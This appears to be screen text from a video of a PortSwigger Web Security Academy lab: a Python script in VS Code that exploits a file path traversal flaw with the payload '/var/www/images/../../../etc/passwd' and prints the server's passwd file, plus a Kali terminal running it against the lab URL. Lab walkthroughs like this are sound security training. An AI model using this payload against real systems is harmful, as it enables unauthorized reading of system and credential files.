 1 2 3 4 16:36
Web Security Academy: Lab: File path traversal, Loading...
portswigger.net/academy/labs/launch/7f09a80ec4ca0acdbe9e0fd29231b98...
directory-traversal-lab-05.py - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt directory-traversal-lab-05.py
directory-traversal-lab-05.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?filename=/var/www/images/../../../etc/passwd'
11 r = requests.get(image_url, verify=False, proxies=proxies)
12 if 'root:x' in r.text:
13 print('(+) Exploit successful!')
14 print('(+) The following is the content of the /etc/passwd file:')
15 print(r.text)
16 else:
17 print('(-) Exploit failed.')
18 sys.exit(-1)
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-05]
$ python3 directory-traversal-lab-05.py https://0a1f003d0468cc03c346ac3d0006003b.web-secur
ity-academy.net
1
0 0 Ln 9, Col 11 Spaces: 4 UTF-8 LF Python